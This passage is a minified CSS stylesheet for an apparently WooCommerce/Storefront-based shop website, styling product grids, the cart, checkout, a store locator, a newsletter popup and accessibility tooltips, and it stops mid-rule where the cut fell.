.site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.storefront-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li.search .widget,.storefront-handheld-footer-bar ul li.search form{margin-bottom:0}.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.storefront-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.storefront-handheld-footer-bar ul.columns-2 li{width:50%}.storefront-handheld-footer-bar ul.columns-3 li{width:33.33333%}.storefront-handheld-footer-bar ul.columns-4 li{width:25%}.storefront-handheld-footer-bar ul.columns-5 li{width:20%}@media screen and (max-height:320px){.sf-input-focused .storefront-handheld-footer-bar,.sf-input-focused .woocommerce-store-notice{display:none}}ul.products::after,ul.products::before{content:"";display:table}ul.products::after{clear:both}ul.products{margin-left:0;margin-bottom:0;clear:both}ul.products li.product{list-style:none;margin-left:0;margin-bottom:4.235801032em;text-align:center;position:relative}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price{display:block;color:#43454b;font-weight:400;margin-bottom:1rem}ul.products li.product .woocommerce-loop-product__title{font-weight:400;margin-bottom:.5407911001em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block;margin:0 auto 1.618em}ul.products li.product .button{margin-bottom:.236em}.single-product .pswp__button{background-color:rgba(0,0,0,0)}.single-product div.product{position:relative;overflow:hidden}.single-product div.product::after,.single-product div.product::before{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:8.5714285714%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart::after,.single-product div.product form.cart::before{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .quantity{float:left;margin-right:.875em}.single-product div.product p.price{font-size:1.41575em;margin:1.41575em 0}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product table.variations select{max-width:70%;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta a{font-weight:600;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:empty::before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}a.reset_variations{display:inline-block;margin-left:1em}#reviews{outline:0}.storefront-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb a{text-decoration:underline}.woocommerce-breadcrumb a:hover{text-decoration:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .5407911001em}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.05)}.product_list_widget li::after,.product_list_widget li::before{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:2.617924em;float:right}.product_list_widget li>a{display:block}.product_list_widget a:hover{color:#2c2d33}.widget ul.products li.product a{text-decoration:none}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:2em;position:relative}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget.woocommerce li .count{font-size:1em;float:right}table.cart{margin-bottom:3.706325903em}table.cart .product-thumbnail img{margin:0 auto;max-width:3.706325903em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td,table.cart th{padding:.875em .875em 0}table.cart td.actions{border-top:1em solid;background-color:rgba(0,0,0,0);padding:0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid rgba(0,0,0,.05)}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}#payment::after,#payment::before{content:"";display:table}#payment::after{clear:both}label.inline{display:inline!important;margin-left:1em}.required{border-bottom:0!important;color:#e2401c}.password-input{display:block;position:relative}.show-password-input{position:absolute;right:0;top:0;padding:.618em;line-height:1.618;cursor:pointer}.show-password-input::after{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;content:""}.show-password-input.display-password::after{color:#e8e8e8}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;overflow:hidden;display:inline-block;text-decoration:none;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"Font Awesome 5 Free";content:"";font-size:.95em;color:#43454b;text-indent:0;opacity:.25}p.stars a:hover~a::before{color:#43454b;opacity:.25}p.stars:hover a::before{color:#7f54b3;opacity:1}p.stars.selected a.active::before{color:#7f54b3;opacity:1}p.stars.selected a.active~a::before{color:#43454b;opacity:.25}p.stars.selected a:not(.active)::before{color:#7f54b3;opacity:1}.quantity .qty{width:4.235801032em;text-align:center}.woocommerce-tabs{overflow:hidden;padding:1em 0}.woocommerce-tabs::after,.woocommerce-tabs::before{content:"";display:table}.woocommerce-tabs::after{clear:both}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:1em}.related>h2:first-child{font-size:1.618em;margin-bottom:1em}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:2.617924em;background-color:#0f834d;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15);padding:1em 2em 1em 3.5em;position:relative;list-style:none}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:"";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{opacity:1}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;position:absolute;top:1.05em;left:1.5em;color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-message::before{content:""}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.storefront-product-pagination{display:none}.storefront-sticky-add-to-cart{display:none}@media(min-width:768px){.storefront-handheld-footer-bar{display:none}.storefront-breadcrumb{padding:1.41575em 0;margin:0 0 3.706325903em}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:rgba(0,0,0,0);height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header-cart.focus .widget_shopping_cart .product_list_widget,.site-header-cart:hover .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:.875em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.storefront-full-width-content .site-main ul.products.columns-3 li.product{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-main ul.products li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.site-main ul.products.columns-3 li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.single-product div.product .images{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .summary{width:52.9411764706%;float:right;margin-right:0}.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content.single-product div.product .images{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.storefront-full-width-content.single-product div.product .summary{width:56.5217391304%;float:right;margin-right:0;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content .related.products>h2:first-child{text-align:center}.woocommerce-ordering{float:left;margin-right:1em;margin-bottom:0;padding:.327em 0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0}.storefront-full-width-content .woocommerce-tabs .panel{width:65.2173913043%;float:right;margin-right:0;margin-bottom:3.706325903em}.woocommerce-tabs{padding-top:2.617924em;padding-bottom:2.617924em}.woocommerce-tabs .panel{width:64.7058823529%;float:right;margin-right:0;margin-top:0}.storefront-product-pagination{display:block}.storefront-product-pagination a{position:fixed;top:50%;width:500px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1499;display:flex;align-items:center}.storefront-product-pagination a img{max-width:90px;border-radius:0}.storefront-product-pagination a[rel=prev]{left:-455px;transition:left .3s ease-out;flex-direction:row-reverse;padding-left:1em}.storefront-product-pagination a[rel=prev]:hover{left:0}.storefront-product-pagination a[rel=prev] img{margin-left:1.41575em}.storefront-product-pagination a[rel=prev] .storefront-product-pagination__title{margin-right:auto}.storefront-product-pagination a[rel=next]{right:-455px;transition:right .3s ease-in;padding-right:1em}.storefront-product-pagination a[rel=next]:hover{right:0}.storefront-product-pagination a[rel=next] img{margin-right:1.41575em}.storefront-product-pagination a[rel=next] .storefront-product-pagination__title{margin-left:auto}.storefront-sticky-add-to-cart{display:block;position:fixed;top:0;left:0;right:0;z-index:99998;transform:translate3d(0,-100%,0);padding:1em;overflow:hidden;zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.2);animation-duration:.5s;animation-fill-mode:both}.storefront-sticky-add-to-cart--slideInDown{animation-name:slideInDown}.storefront-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.storefront-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.storefront-sticky-add-to-cart__content-title{display:block}.storefront-sticky-add-to-cart__content-price{margin-right:.875em;opacity:.5}.storefront-sticky-add-to-cart__content-button{margin-left:auto}.storefront-sticky-add-to-cart img{max-width:3.706325903em;margin:0 1.41575em 0 0;padding:3px;border:1px solid rgba(0,0,0,.1)}}@media(min-width:768px)and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.site-header-cart .widget_shopping_cart a,a.cart-contents{color:#333}.site-header-cart .widget_shopping_cart a:hover,.site-header-cart:hover>li>a,a.cart-contents:hover{color:#747474}table.cart td.actions{border-top-color:#fff}.storefront-handheld-footer-bar ul li.cart .count{background-color:#333;color:#fff;border-color:#fff}.widget_product_search form:before,.widget_search form:before,ul.products li.product .price{color:#6d6d6d}.product_meta a,.woocommerce-breadcrumb a{color:#727272}p.stars a:after,p.stars a:hover:after{color:#ff5000}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:#6d6d6d}p.stars.selected a.active:before,p.stars.selected a:not(.active):before,p.stars:hover a:before{color:#ff5000}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#eee;color:#333}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.added_to_cart:focus{outline-color:#ff5000}.added_to_cart,.site-header-cart .widget_shopping_cart a.button{background-color:#eee;border-color:#eee;color:#333}.added_to_cart:hover,.site-header-cart .widget_shopping_cart a.button:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.added_to_cart,.added_to_cart.alt,.widget a.button.checkout{background-color:#333;border-color:#333;color:#fff}.added_to_cart.alt:hover,.added_to_cart:hover,.widget a.button.checkout:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.button.loading{color:#eee}.button.loading:hover{background-color:#eee}.button.loading:after{color:#333}@media screen and (min-width:768px){.site-header .product_list_widget li .quantity,.site-header-cart .widget_shopping_cart{color:#404040}.site-header-cart .widget_shopping_cart .buttons,.site-header-cart .widget_shopping_cart .total{background-color:#f5f5f5}.site-header-cart .widget_shopping_cart{background-color:#f0f0f0}}.storefront-product-pagination a{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart a:not(.button){color:#333}#info-custom-field1,#info-custom-field2,#info-custom-field3,#info-custom-field4,#info-custom-field5,#info-custom-field6,#info-description,#info-email,#info-fax,#info-tel,#info-website{display:none}.ssf-main-content img{max-width:none!important}.store-locator__infobox--main .store-products-services{display:none!important}#storeLocator__storeList .store-products-services{padding-top:5px;padding-bottom:10px}#mobileStoreLocatorInfobox .infobox__cta,#mobileStoreLocatorInfobox .infobox__stv,#storeLocatorInfobox .infobox__cta,#storeLocatorInfobox .infobox__stv{color:#ff5000!important}#storeLocatorInfobox .store-email a,#storeLocatorInfobox .store-fax a,#storeLocatorInfobox .store-tel a,#storeLocatorInfobox .store-website a{color:#fff!important}#storeLocator__mapStatus__inner a.inline-space-left{color:#67d8e5!important}.store-locator__geolocator{color:#ff5000!important}.store-locator__infobox.store-locator__infobox--main{background-color:#ff5000!important}#applyFilterOptions,.ssf-button{color:#fff!important}#mainBackToTop{display:none}.infobox__stv{display:none!important}.infobox__body .infobox__cta{display:none!important}#storeLocator__storeList .infobox__cta{display:none!important}.infobox__row--marker{display:none!important}#info-email,.store-email{display:none!important}@media only screen and (min-width:64.063em){#storeLocator__topHalf{max-width:100%!important}#storeLocator__storeListRow{z-index:10;float:left;width:100%;padding-bottom:100px}#super-left-panel{height:800px;overflow-y:visible;overflow:hidden;overflow:auto;padding-left:0;padding-right:0}#storeLocator__storeListRow.pad{padding:15px!important;margin-left:0;margin-right:0}#productsServicesFilterOptions{position:relative}}.ssf-main-content{margin-top:20px}.infobox__closer{top:auto!important}#store-locator-section-bg{padding:0}@media only screen and (max-width:40em){#storeLocator__storeListRow{margin-top:500px}#storeLocator__storeListRow.pad{padding:0}.infobox__closer{z-index:101;margin-top:-15px}}.slidercount{display:none}.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #43454b!important}.popup-newsletter{max-width:700px!important}.popup-newsletter input{border:2px solid #292929!important;width:100%!important;margin:25px 0 15px!important}.popup-newsletter input[type=checkbox]{border:2px solid #292929!important;margin:0!important;border-radius:0!important;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem!important;height:1rem!important;display:flex;align-items:center;justify-content:center}.popup-newsletter input[type=checkbox]:checked::after{content:"✓";color:"#292929";font-size:.8125rem;color:#042b46}.popup-newsletter input[type=submit]{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;width:auto!important;min-width:240px!important;text-transform:uppercase!important;text-align:center!important;margin:30px auto 0!important;color:#fff!important;background:#d13f00!important;border:3px solid #ff5000!important;padding:5px 20px!important;font-size:16px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{margin-bottom:10px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;align-items:center;gap:5px;-webkit-align-items:center;align-items:center;-webkit-align-items:center}.da-close-wrap .da-close{background-color:#ff5000!important;color:#fff!important;width:auto!important;height:auto!important;padding:5px 20px!important;opacity:1!important;display:flex!important;align-items:center;font-size:26px}.da-close:before{text-transform:uppercase;margin-right:10px;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-size:16px!important;position:relative;bottom:2px}html[lang=sv-SE] .da-close:before{content:'STÄNGA'}html[lang=de-DE] .da-close:before{content:'schließen'!important}html[lang=en-US] .da-close:before{content:'CLOSE'!important}[tabindex]:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}.store-locator__infobox.store-locator__infobox--main{background-color:#fff!important;padding:30px!important}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[data-columns]::before{visibility:hidden;position:absolute;font-size:1px}.cart-close-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px)}.cart-close-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.cart-close-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}#cart-close-btn{position:relative}.remove-item-wrapper{position:relative}.trash-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px);max-width:200px;white-space:normal}.trash-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.trash-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus{outline:#007cba solid 2px;outline-offset:2px}@media (prefers-reduced-motion:reduce){.cart-close-tooltip,.trash-tooltip{transition:none;transform:translateX(-50%)}.cart-close-tooltip.visible,.trash-tooltip.visible,.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{transform:translateX(-50%)}}.slider-tooltip{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.slidercontrols button:focus{outline:#007cba solid 2px;outline-offset:2px}.tiny-slider h2:focus{outline:#007cba solid 2px;outline-offset:2px}.slidercontrols{position:relative}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.term-description p:focus{outline:#005fcc solid 2px;outline-offset:2px;background-color:rgba(0,95,204,.05)}.show-more:focus{outline:#005fcc solid 3px!important;outline-offset:2px!important}.ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ssf-main-content h1{font-size:2em;margin:.67em 0}.ssf-main-content strong{font-weight:700}.ssf-main-content hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ssf-main-content code{font-family:monospace,serif;font-size:1em}.ssf-main-content small{font-size:80%}.ssf-main-content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.ssf-main-content sup{top:-.5em}.ssf-main-content img{border:0}.ssf-main-content svg:not(:root){overflow:hidden}.ssf-main-content fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.ssf-main-content legend{border:0;padding:0}.ssf-main-content button,.ssf-main-content input,.ssf-main-content select,.ssf-main-content textarea{font-family:inherit;font-size:100%;margin:0}.ssf-main-content button,.ssf-main-content input{line-height:normal}.ssf-main-content button,.ssf-main-content select{text-transform:none}.ssf-main-content button,.ssf-main-content input[type=reset],.ssf-main-content input[type=submit]{-webkit-appearance:button;cursor:pointer}.ssf-main-content button[disabled],.ssf-main-content input[disabled]{cursor:default}.ssf-main-content input[type=checkbox],.ssf-main-content input[type=radio]{box-sizing:border-box;padding:0}.ssf-main-content input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.ssf-main-content input[type=search]::-webkit-search-cancel-button,.ssf-main-content input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ssf-main-content button::-moz-focus-inner,.ssf-main-content input::-moz-focus-inner{border:0;padding:0}.ssf-main-content textarea{overflow:auto;vertical-align:top}.ssf-main-content table{border-collapse:collapse;border-spacing:0}.ssf-main-content *,.ssf-main-content :after,.ssf-main-content :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}label.ssflabel{color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}body .ssf-main-content{font-family:Roboto,'Helvetica Neue',Helvetica,Arial,sans-serif;white-space:normal}@media only screen and (min-width:64.063em){.large-6{width:50%}.show-for-medium-down,.show-for-medium-only{display:none!important}}@media only screen and (min-width:40.063em){.show-for-small-down{display:none!important}.medium-clear-left{clear:left}}#applyFilterOptions{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept:hover{background-color:#0073b1;color:#fff}#applyFilterOptions:hover{background-color:#0073b1;color:#fff}#applyFilterOptions.disabled,#applyFilterOptions[disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}#applyFilterOptions.is-loading{background-color:#efefef;color:#0079cc}#applyFilterOptions.is-loading{background-size:35px;color:transparent;cursor:default}#applyFilterOptions.expand,button.expand{margin-left:auto;margin-right:auto;display:block}#applyFilterOptions.expand,input#applyFilterOptions.expand{width:100%}#applyFilterOptions.padded{padding-left:1.5em;padding-right:1.5em}#applyFilterOptions.small{font-size:16px}#applyFilterOptions.xlarge{padding-top:.5em;padding-bottom:.5em;font-size:26px}button.expand{margin-left:auto;margin-right:auto;display:block}@media only screen and (max-width:64em){#storeLocator__storeListRow{margin-top:500px}.show-for-large-up{display:none!important}#applyFilterOptions.xlarge{font-size:24px}}@media only screen and 